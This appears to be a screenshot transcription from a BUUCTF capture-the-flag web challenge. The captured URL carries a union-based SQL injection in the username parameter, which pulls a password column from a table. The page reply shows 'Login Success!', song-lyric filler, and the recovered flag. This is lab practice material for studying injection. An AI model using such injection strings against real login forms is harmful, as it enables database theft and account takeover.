 不安全 | a4c16b73-9a1b-4084-b6a8-9b3cd5b14a84.node3.buuoj.cn/check.php?username=0%27%20union%20select%201,(select%20password%20from%20l0ve1ysq1%20where%20u
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
Hello flag{fe4d3393-f51c-44eb-b131-dba97feffca0}!
Your password is '3'
OBEY THE LAW